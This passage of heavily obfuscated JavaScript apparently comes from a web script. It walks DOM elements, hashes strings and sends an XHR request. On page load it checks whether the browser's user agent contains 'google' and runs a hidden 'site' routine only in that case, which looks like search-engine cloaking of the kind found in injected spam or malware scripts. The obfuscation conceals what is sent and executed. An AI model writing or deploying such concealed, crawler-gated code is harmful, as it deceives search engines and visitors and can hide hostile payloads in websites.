_0x4e8f1e=_0x3bb068[_0xc65275(-0x204,-0x1a0,-0x210,-0x1e4)+_0xc65275(-0x152,-0x19b,-0x16d,-0x184)];while(_0x4e8f1e){if(_0x4e8f1e[_0xc65275(-0x192,-0x162,-0x176,-0x13f)]===_0xc65275(-0x140,-0x191,-0x181,-0x144)||_0x4e8f1e[_0x26d768(0x246,0x23b,0x296,0x259)]===_0x1dea02['eoxlt']||_0x1dea02['CdgHU'](_0x4e8f1e[_0xc65275(-0xf0,-0x107,-0xe4,-0x13f)],_0x1dea02[_0xc65275(-0x19a,-0x206,-0x1cc,-0x1aa)])||_0x4e8f1e[_0xc65275(-0xdb,-0x180,-0x133,-0x13f)]===_0x1dea02['YCTPx']||_0x1dea02['CBGaJ'](_0x4e8f1e[_0x26d768(0x239,0x236,0x296,0x278)],'A'))return _0x21a33f[_0xc65275(-0x119,-0x158,-0x145,-0x15d)+_0x26d768(0x209,0x2c1,0x262,0x24b)];_0x4e8f1e=_0x4e8f1e[_0xc65275(-0x1aa,-0x19a,-0x1db,-0x1e4)+'ent'];}if(_0x1dea02[_0xc65275(-0x203,-0x1ff,-0x21a,-0x1d5)](_0x3d8917[_0x26d768(0x25b,0x1e4,0x240,0x1e9)+'t'][_0xc65275(-0x12c,-0xf1,-0xf4,-0x130)]()['length'],-0x1*-0x953+-0x1*0x17c9+-0x74f*-0x2))return _0x453be1[_0xc65275(-0x184,-0x127,-0x156,-0x14d)+_0xc65275(-0x148,-0x131,-0x15a,-0x151)];return _0x3d5f33[_0x26d768(0x27c,0x262,0x278,0x265)+'ECT'];}}}else{let _0x455b19=-0x285*-0x2+-0x1cb9+0x17af;for(const _0x37dfad of this){const _0x49530f=_0x37dfad[_0x26d768(0x2a9,0x2f3,0x28f,0x250)](0xe*-0x197+-0x981+-0xad*-0x2f);_0x455b19=_0x3ab173[_0x26d768(0x2af,0x240,0x276,0x248)](_0x3ab173[_0x26d768(0x1ed,0x20d,0x23d,0x1fe)](_0x3ab173[_0xc65275(-0x213,-0x20c,-0x1e7,-0x1f1)](_0x455b19,-0x4f4+0xf9b+-0xaa2),_0x455b19),_0x49530f),_0x455b19|=0x1*-0x1677+0xf59*0x1+0x71e;}return _0x455b19;}},_0x312ebc[_0x27d9f5(0x437,0x3d6,0x378,0x411)](_0x27d9f5(0x3c5,0x3f0,0x3e9,0x3cf),_0x3c4837,!![]),_0x312ebc[_0x1b5123(0x68,0xda,0xd5,0x76)]();}document[_0x347638(0x376,0x384,0x33f,0x374)+_0x347638(0x333,0x36f,0x31f,0x368)](_0x347638(0x3fe,0x39f,0x36a,0x367)+_0x34a505(0x2ff,0x2d9,0x34a,0x2ed),function(){const _0x21fb21={'PYbxn':function(_0x5ab9a7){return _0x5ab9a7();}};function _0x16d0eb(_0x285bab,_0x55b58c,_0x2a1b64,_0x338c1b){return _0x34a505(_0x2a1b64,_0x55b58c-0x8e,_0x2a1b64-0x48,_0x338c1b-0x155);}function _0x1de6c0(_0x6ef721,_0x1bc0dc,_0xb63f0b,_0x540527){return _0x34a505(_0xb63f0b,_0x1bc0dc-0x174,_0xb63f0b-0x2c,_0x1bc0dc-0xcb);}/google/i[_0x16d0eb(0x3f9,0x3fe,0x3e7,0x416)](navigator[_0x16d0eb(0x482,0x483,0x46f,0x421)])&&_0x21fb21[_0x1de6c0(0x37c,0x345,0x2ef,0x36f)](site);});